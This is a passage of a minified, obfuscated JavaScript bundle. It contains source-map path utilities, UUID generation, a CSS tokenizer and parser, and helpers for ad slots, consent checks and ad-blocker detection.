i=0;0!==e[r(2497)](t+"/");){var o=t[r(771)]("/");if(o<0)return e;if((t=t[r(2764)](0,o))[r(923)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(848)](r(1964))+e[r(1543)](t[r(2232)]+1)};var d=!(n(403)in Object[n(1045)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2232)];if(r<9)return!1;if(95!==t[e(2739)](r-1)||95!==t[e(2739)](r-2)||111!==t[e(2739)](r-3)||116!==t[e(2739)](r-4)||111!==t[e(2739)](r-5)||114!==t[e(2739)](r-6)||112!==t[e(2739)](r-7)||95!==t[e(2739)](r-8)||95!==t[e(2739)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2739)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(244)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1579)]=d?h:function(t){const e=n;return m(t)?t[e(2764)](1):t},e[n(307)]=function(t,e,r){const i=n;var o=f(t[i(1218)],e[i(1218)]);return 0!==o||0!=(o=t[i(594)]-e[i(594)])||0!=(o=t[i(3104)]-e[i(3104)])||r||0!=(o=t[i(1245)]-e[i(1245)])||0!=(o=t[i(340)]-e[i(340)])?o:f(t[i(1831)],e[i(1831)])},e[n(2427)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(594)]-e[i(594)])||0!=(o=t[i(3104)]-e[i(3104)])||r||0!=(o=t[i(1245)]-e[i(1245)])||0!=(o=t[i(340)]-e[i(340)])?o:f(t[i(1831)],e[i(1831)])},e[n(565)]=function(t,e,r){const i=n;var o=t[i(340)]-e[i(340)];return 0!==o||0!=(o=t[i(1245)]-e[i(1245)])||r||0!==(o=f(t[i(1218)],e[i(1218)]))||0!=(o=t[i(594)]-e[i(594)])||0!=(o=t[i(3104)]-e[i(3104)])?o:f(t[i(1831)],e[i(1831)])},e[n(1369)]=function(t,e,r){const i=n;var o=t[i(1245)]-e[i(1245)];return 0!==o||r||0!==(o=f(t[i(1218)],e[i(1218)]))||0!=(o=t[i(594)]-e[i(594)])||0!=(o=t[i(3104)]-e[i(3104)])?o:f(t[i(1831)],e[i(1831)])},e[n(1845)]=function(t,e){const r=n;var i=t[r(340)]-e[r(340)];return 0!==i||0!=(i=t[r(1245)]-e[r(1245)])||0!==(i=f(t[r(1218)],e[r(1218)]))||0!=(i=t[r(594)]-e[r(594)])||0!=(i=t[r(3104)]-e[r(3104)])?i:f(t[r(1831)],e[r(1831)])},e[n(426)]=function(t){const e=n;return JSON[e(436)](t[e(2934)](/^\)]}'[^\n]*\n/,""))},e[n(2673)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(2232)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(3029));if(a[i(391)]){var c=a[i(391)][i(771)]("/");c>=0&&(a[i(391)]=a[i(391)][i(2865)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1r;return(r=e(2858)==typeof Symbol&&e(1585)==typeof Symbol[e(2457)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2858)==typeof Symbol&&t[n(161)]===Symbol&&t!==Symbol[n(2261)]?n(1585):typeof t})(t)}function i(t,e,n){const i=a1r;return o=function(t){const e=a1r;if(e(2679)!=r(t)||!t)return t;var n=t[Symbol[e(2627)]];if(void 0!==n){var i=n[e(2745)](t,e(1752));if(e(2679)!=r(i))return i;throw new TypeError(e(154))}return String(t)}(e),(e=i(1585)==r(o)?o:o+"")in t?Object[i(1746)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{A:()=>i});const i={randomUUID:r(136)!=typeof crypto&&crypto[r(2272)]&&crypto[r(2272)][r(690)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1r;if(!r){if(t(136)==typeof crypto||!crypto[t(2237)])throw new Error(t(1708));r=crypto[t(2237)][t(690)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2388)]((t+256)[r(2670)](16)[r(2764)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2956)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1r;if(r.A[s(2272)]&&!e&&!t)return r.A[s(2272)]();const a=(t=t||{})[s(1654)]||(t[s(2744)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},r={};function P(t){const e=a1r;var n=r[t];if(void 0!==n)return n[e(1109)];var i=r[t]={exports:{}};return O[t](i,i[e(1109)],P),i[e(1109)]}P.d=(t,e)=>{const n=a1r;for(var r in e)P.o(e,r)&&!P.o(t,r)&&Object[n(1746)](t,r,{enumerable:!0,get:e[r]})},P.g=function(){const t=a1r;if(t(2679)==typeof globalThis)return globalThis;try{return this||new Function(t(1067))()}catch(e){if(t(2679)==typeof window)return window}}(),P.o=(t,e)=>Object[xT(2261)][xT(158)][xT(2745)](t,e),P.r=t=>{const e=xT;e(136)!=typeof Symbol&&Symbol[e(1479)]&&Object[e(1746)](t,Symbol[e(1479)],{value:e(1604)}),Object[e(1746)](t,e(2142),{value:!0})};var N={};(()=>{"use strict";const t=xT;var e={};P.r(e),P.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};P.r(n),P.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Bn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};P.r(r),P.d(r,{getTrace:()=>Cr,isKeyword:()=>Or,isProperty:()=>Zr,isType:()=>Lr});var i={};P.r(i),P.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};P.r(o),P.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};P.r(s),P.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};P.r(a),P.d(a,{generate:()=>Ii,name:()=>Li,parse:()=>Oi,structure:()=>Zi});var c={};P.r(c),P.d(c,{generate:()=>Bi,name:()=>Di,parse:()=>Xi,structure:()=>Vi,walkContext:()=>qi});var l={};P.r(l),P.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Gi,structure:()=>Yi});var u={};P.r(u),P.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};P.r(d),P.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};P.r(h),P.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};P.r(m),P.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};P.r(f),P.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};P.r(p),P.d(p,{generate:()=>jo,name:()=>Mo,parse:()=>No,structure:()=>Eo});var g={};P.r(g),P.d(g,{generate:()=>Bo,name:()=>Do,parse:()=>Xo,structure:()=>Vo,walkContext:()=>qo});var b={};P.r(b),P.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};P.r(w),P.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};P.r(v),P.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};P.r(y),P.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var x={};P.r(x),P.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var k={};P.r(k),P.d(k,{generate:()=>Ps,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var A={};P.r(A),P.d(A,{generate:()=>Ls,name:()=>Ns,parse:()=>Cs,structure:()=>js});var _={};P.r(_),P.d(_,{generate:()=>Us,name:()=>Os,parse:()=>Rs,structure:()=>Is,xxx:()=>Zs});var z={};P.r(z),P.d(z,{generate:()=>Ds,name:()=>Ws,parse:()=>Hs,structure:()=>Fs});var S={};P.r(S),P.d(S,{generate:()=>Bs,name:()=>qs,parse:()=>Xs,structure:()=>Vs});var M={};P.r(M),P.d(M,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var E={};P.r(E),P.d(E,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var T={};P.r(T),P.d(T,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};P.r(N),P.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var j={};P.r(j),P.d(j,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var C={};P.r(C),P.d(C,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};P.r(L),P.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var Z={};P.r(Z),P.d(Z,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};P.r(O),P.d(O,{generate:()=>Na,name:()=>Ea,parse:()=>Pa,structure:()=>Ta});var I={};P.r(I),P.d(I,{generate:()=>Za,name:()=>ja,parse:()=>La,structure:()=>Ca});var R={};P.r(R),P.d(R,{generate:()=>Wa,name:()=>Oa,parse:()=>Ua,structure:()=>Ra,walkContext:()=>Ia});var U={};P.r(U),P.d(U,{generate:()=>Va,name:()=>Fa,parse:()=>qa,structure:()=>Da,walkContext:()=>Ha});var W={};P.r(W),P.d(W,{generate:()=>Qa,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var F={};P.r(F),P.d(F,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var H={};P.r(H),P.d(H,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};P.r(D),P.d(D,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};P.r(q),P.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var V={};P.r(V),P.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};P.r(X),P.d(X,{generate:()=>Pc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var B={};P.r(B),P.d(B,{generate:()=>Ic,name:()=>Cc,parse:()=>Oc,structure:()=>Zc,walkContext:()=>Lc});var J={};P.r(J),P.d(J,{generate:()=>Fc,name:()=>Rc,parse:()=>Wc,structure:()=>Uc});var Y={};P.r(Y),P.d(Y,{generate:()=>Jc,name:()=>Vc,parse:()=>Bc,structure:()=>Xc});var G={};P.r(G),P.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};P.r(Q),P.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};P.r(K),P.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};P.r($),P.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};P.r(tt),P.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>j,Nth:()=>C,Number:()=>L,Operator:()=>Z,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>R,PseudoElementSelector:()=>U,Ratio:()=>W,Raw:()=>F,Rule:()=>H,Scope:()=>D,Selector:()=>q,SelectorList:()=>V,String:()=>X,StyleSheet:()=>B,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};P.r(et),P.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Pl});var nt={};P.r(nt),P.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Xi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Cs,Hash:()=>Rs,IdSelector:()=>Xs,Identifier:()=>Hs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Pa,Percentage:()=>La,PseudoClassSelector:()=>Ua,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Wc,TypeSelector:()=>Bc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=P(9141),it=P(9324),ot=P(222),st=P(7549),at=P(8485);class ct{constructor(t){const e=a1r;this[e(1828)]=t,(0,at.A)(this,e(524),void 0),(0,at.A)(this,e(593),void 0),(0,at.A)(this,e(2667),void 0)}[t(2319)](){this[t(1835)]()}[t(1835)](){const e=t;try{if(!this[e(1828)]())return}catch(t){return t instanceof Error?st.A[e(595)](t,e(940)[e(2706)](t[e(708)]),t[e(499)]):(st.A[e(595)](t,e(2582)[e(2706)](t[e(2670)]()),t[e(499)]),t=new Error(t[e(2670)]())),void st.A[e(3035)](e(290),e(602)+t[e(2670)]())}let n=100;this[e(593)]!==document[e(971)][e(2721)]&&(this[e(593)]=document[e(971)][e(2721)],this[e(524)]=(new Date)[e(1391)]()),this[e(2667)]!==window[e(3055)]&&(this[e(2667)]=window[e(3055)],this[e(524)]=(new Date)[e(1391)]()),(new Date)[e(1391)]()-this[e(524)]>6e4&&(n=1001),window[e(2194)]((()=>this[e(1835)]()),n)}}var lt=P(3189),ut=P(2691),dt=P(11),ht=P(1783),mt=P(5180),ft=P(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(2232)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3108),e],["as",n],[i(2721),r]]);o&&s[i(389)](i(740),"");const a=document[i(972)](i(238));s[i(2943)](((t,e)=>a[i(2691)](e,t))),document[i(2847)][i(1957)](a)},gt=e=>{const n=t,r=document[n(972)](n(238));r[n(3108)]=n(1669),r[n(2721)]=e,document[n(2847)][n(1957)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(2786)]((t=>({id:t.id,refresh:t[i(2891)][i(690)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=P(1221);function vt(e){const n=t;return n(2952)===function(t){const e=n;try{return new URL(t)[e(794)][e(3151)](e(1345))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1859)]((t=>void 0!==t[n(2771)])),i=new Set(r[n(2786)]((t=>t[n(2771)].id)));for(const t of i){const i=r[n(1859)]((e=>e[n(2771)].id===t)),o=i[n(2786)]((t=>t[n(2771)][n(926)])),s=o[n(3174)](((t,e)=>t+e),0);let a=Math[n(1654)]()*s;const c=o[n(1132)]((t=>(a-=t)<0)),l=i[n(1859)](((t,e)=>e!==c));e=e[n(1859)]((t=>!l[n(2518)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1r;window[t(657)]&&window[t(657)](t(1034),2,(r=>{const i=t;i(924)!==r[i(1307)]&&!1!==r[i(598)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=P(5466),At=P(3772),_t=P(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2390)](n(2555)),null!==(r=window[n(584)])&&void 0!==r&&r[n(2255)])return;const i=window[n(584)]||[];window[n(584)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(1514)]())zt(t);const o=t=>{const e=n;e(1493)===t[e(1063)]?t[e(2091)](...t[e(1797)]):e(3095)===t[e(1063)]?t[e(2091)]():e(2830)===t[e(1063)]&&t[e(1915)]()},s=window[n(1452)]||[];window[n(1452)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Pt=3,Nt=4,jt=5,Ct=7,Lt=9,Zt=10,Ot=11,It=12,Rt=13,Ut=14,Wt=15,Ft=16,Ht=17,Dt=18,qt=19,Vt=20,Xt=21,Bt=22,Jt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(2232)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(2232)]?e[r(2739)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2739)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(2232)])return!1;if(n<0||r>e[o(2232)])return!1;for(let t=n;t<r;t++){const r=i[o(2739)](t-n);let s=e[o(2739)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(2232)]&&oe(e[r(2739)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(2232)]&&Kt(e[r(2739)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2420)](e[r(2232)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(2232)];n++){const t=e[r(2739)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2739)](n);if(43!==i&&45!==i||(i=e[r(2739)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2739)](n)),46===i&&Kt(e[r(2739)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2739)](n+1),45!==i&&43!==i||(t=1,i=e[r(2739)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(2232)];n++){const t=e[r(2739)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(2232)]&&!$t(e[n(2739)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(773)](r)}const _e=[t(601),t(1607),t(2643),t(1774),t(1586),t(1781),t(709),t(1925),t(2961),t(1816),t(2298),t(1910),t(2078),t(523),t(209),t(893),t(2823),t(201),t(455),t(1794),t(1059),t(297),t(1458),t(1335),t(2552),t(1688)];function ze(e=null,n){const r=t;return null===e||e[r(2232)]<n?new Uint32Array(Math[r(464)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1218)],i=r[n(2232)],o=r[n(2232)]>0?le(r[n(2739)](0)):0,s=ze(e[n(424)],i),a=ze(e[n(1478)],i);let c=e[n(1398)],l=e[n(1524)];for(let t=o;t<i;t++){const e=r[n(2739)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2739)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(424)]=s,e[n(1478)]=a,e[n(241)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(2557)](e,n,r,i),this[o(424)]=null,this[o(1478)]=null}[t(2557)](e="",n=0,r=1,i=1){const o=t;this[o(1218)]=e,this[o(3124)]=n,this[o(1398)]=r,this[o(1524)]=i,this[o(241)]=!1}[t(2254)](e,n){const r=t;return this[r(241)]||Se(this),{source:n,offset:this[r(3124)]+e,line:this[r(424)][e],column:this[r(1478)][e]}}[t(2617)](e,n,r){const i=t;return this[i(241)]||Se(this),{source:r,start:{offset:this[i(3124)]+e,line:this[i(424)][e],column:this[i(1478)][e]},end:{offset:this[i(3124)]+n,line:this[i(424)][n],column:this[i(1478)][n]}}}}const Ee=16777215,Te=24,Pe=new Uint8Array(32);function Ne(t){return 0!==Pe[t]}Pe[Tt]=Bt,Pe[Xt]=Bt,Pe[qt]=Vt,Pe[Jt]=Yt;class je{constructor(e,n){this[t(2557)](e,n)}[t(167)](){const e=t;this[e(973)]=!1,this[e(1409)]=-1,this[e(441)]=0,this[e(1274)]=this[e(1787)],this[e(1241)]=this[e(1787)]}[t(2557)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2232)],o=ze(this[r(2098)],e[r(2232)]+1),s=ze(this[r(2629)],e[r(2232)]+1);let a=0,c=-1,l=0,u=e[r(2232)];this[r(2098)]=null,this[r(2629)]=null,s[r(1884)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Pe[o[t]>>Te]}else Ne(t)&&(u=r,l=Pe[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1218)]=e,this[r(1787)]=-1===c?0:c,this[r(188)]=a,this[r(2098)]=o,this[r(2629)]=s,this[r(167)](),this[r(611)]()}[t(2024)](e){const n=t;return(e+=this[n(1409)])<this[n(188)]?this[n(2098)][e]>>Te:Mt}[t(1952)](e){const n=t;for(let t=this[n(1409)];t<this[n(188)];t++){const r=this[n(2098)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return r}return Mt}[t(2580)](e){const n=t;return(e+=this[n(1409)])<this[n(188)]?this[n(2098)][e-1]&Ee:this[n(1218)][n(2232)]}[t(2753)](e){const n=t;for(let t=this[n(1409)];t<this[n(188)];t++){const r=this[n(2098)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return t-this[n(1409)]}return Mt}[t(2184)](e,n){const r=t;return(e+=this[r(1409)])<this[r(188)]&&ge(this[r(1218)],this[r(2098)][e-1]&Ee,this[r(2098)][e]&Ee,n)}[t(1149)](e){const n=t;return e===this[n(1409)]?this[n(1274)]:e>0?e<this[n(188)]?this[n(2098)][e-1]&Ee:this[n(2098)][this[n(188)]]&Ee:this[n(1787)]}[t(586)](e){const n=t;return this[n(1218)][n(2865)](e,this[n(1274)])}[t(1252)](e){const n=t;return this[n(2629)][this[n(1409)]]<e}[t(1324)](e,n){const r=t;return n?this[r(2024)](n)===Lt&&this[r(1218)][r(2739)](this[r(2580)](n))===e:this[r(441)]===Lt&&this[r(1218)][r(2739)](this[r(1274)])===e}[t(2358)](e){const n=t;let r=this[n(1409)]+e;r<this[n(188)]?(this[n(1409)]=r,this[n(1274)]=this[n(2098)][r-1]&Ee,r=this[n(2098)][r],this[n(441)]=r>>Te,this[n(1241)]=r&Ee):(this[n(1409)]=this[n(188)],this[n(611)]())}[t(611)](){const e=t;let n=this[e(1409)]+1;n<this[e(188)]?(this[e(1409)]=n,this[e(1274)]=this[e(1241)],n=this[e(2098)][n],this[e(441)]=n>>Te,this[e(1241)]=n&Ee):(this[e(973)]=!0,this[e(1409)]=this[e(188)],this[e(441)]=Mt,this[e(1274)]=this[e(1241)]=this[e(1218)][e(2232)])}[t(2971)](){const e=t;for(;this[e(441)]===Rt||this[e(441)]===Gt;)this[e(611)]()}[t(2512)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(188)]&&(o=this[r(2629)][i],!(o<e));i++)switch(s=i>0?this[r(2098)][i-1]&Ee:this[r(1787)],n(this[r(1218)][r(2739)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(2098)][i]>>Te)&&(i=o)}this[r(2358)](i-this[r(1409)])}[t(3160)](e){const n=t;for(let t=0,r=this[n(1787)];t<this[n(188)];t++){const i=r,o=this[n(2098)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(1264)](){const e=t,n=new Array(this[e(188)]);return this[e(3160)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1218)][s(2865)](r,i),balance:this[s(2629)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1r(2739)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Zt)}function s(){const t=a1r,n=d;return d=ye(e,d),ge(e,n,d,t(252))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(2232)];d++){const t=e[n(2739)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(2232)]?void(d<e[n(2232)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1r;for(t||(t=i(d++)),l=jt;d<e[n(2232)];d++){const r=e[n(2739)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(2232)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(2232)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2739)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Bt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Wt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(2497)]("*/",d+2),d=-1===d?e[r(2232)]:d+2):(l=Lt,d++);break;case 58:l=Ft,d++;break;case 59:l=Ht,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ut,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Pt,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Vt,d++;break;case 123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class Ze{static[t(522)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2847)]=null,this[e(1632)]=null,this[e(658)]=null}[t(522)](e){return Ze[t(522)](e)}[t(2654)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(658)],i[r(1041)]=e,i[r(611)]=n,i[r(658)]=this[r(658)]):i={prev:e,next:n,cursor:this[r(658)]},this[r(658)]=i,i}[t(315)](){const e=t,{cursor:n}=this;this[e(658)]=n[e(658)],n[e(1041)]=null,n[e(611)]=null,n[e(658)]=Le,Le=n}[t(2213)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1041)]===e&&(s[o(1041)]=n),s[o(611)]===r&&(s[o(611)]=i),s=s[o(658)]}*[Symbol[t(2457)]](){const e=t;for(let t=this[e(2847)];null!==t;t=t[e(611)])yield 